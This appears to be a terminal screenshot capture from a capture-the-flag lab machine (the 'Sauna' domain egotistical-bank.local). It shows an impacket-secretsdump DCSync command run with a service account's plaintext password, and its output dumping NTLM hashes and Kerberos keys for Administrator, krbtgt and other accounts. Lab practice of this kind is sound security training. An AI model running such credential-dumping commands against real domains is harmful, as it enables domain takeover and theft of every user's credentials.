 ~/Doc/H/Sa/Share impacket-secretsdump egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:64d69e8fc99e3f66f22ceef47cae2825:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:cfa6f5269e0ed2f0b5b42aed23e94d19b87dd37f58fe3782ed2f5c14c356350a
SAUNA$:aes128-cts-hmac-sha1-96:5453baebcc7ffa41c487bf38f7163ed1
SAUNA$:des-cbc-md5:2f8652d64ad0c2a8
[*] Cleaning up...
~/Doc/H/Sa/Share took 5.037s
10_10_14_21 | 10_10_10_175 ↑ 4h 12m 1 VPN 2 Notes 3 FSmith 11:22 03 Feb guccif3r Linux